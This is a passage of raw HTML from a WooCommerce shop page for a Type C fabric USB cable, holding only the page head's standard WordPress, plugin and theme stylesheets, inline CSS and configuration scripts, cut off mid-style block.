

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/
body_size: 59564
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Type C High Speed Fabric USB Cable &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Type C High Speed Fabric USB Cable Comments Feed" href="https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Ftype-c-high-speed-fabric-usb-cable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Ftype-c-high-speed-fabric-usb-cable%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hamzaexpress.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product/5967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/" />
<link rel='shortlink' href='https://hamzaexpress.com/?p=5967' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
